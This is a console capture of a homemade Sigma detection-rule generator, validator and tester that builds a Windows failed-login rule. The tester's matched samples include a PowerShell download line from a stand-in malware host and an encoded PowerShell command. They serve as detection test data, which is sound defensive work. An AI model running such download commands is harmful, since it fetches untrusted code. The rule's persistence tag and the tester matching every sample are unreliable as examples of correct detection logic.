 C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.22631.5624]
(c) Microsoft Corporation. All rights reserved.
C:\Users\SBS\Desktop\sigma_gen>python generator.py --input "failed login"
title: Multiple Failed Login Attempts
description: Detects repeated failed login attempts
status: experimental
author: SOC Analyst
date: '2025-08-21'
logsource:
  category: authentication
  product: windows
detection:
  selection:
    EventID: 4625
  condition: selection
level: medium
tags:
- attack.persistence
C:\Users\SBS\Desktop\sigma_gen>python validator.py
Valid:
C:\Users\SBS\Desktop\sigma_gen>python tester.py
Matches: ['powershell.exe -enc SGVsbG8=', 'cmd.exe /c dir', '4625 User failed login', '4720 New admin account created', 'Invoke-WebRequest http://malware.com/file.exe', '7045 New suspicious service installed']
C:\Users\SBS\Desktop\sigma_gen>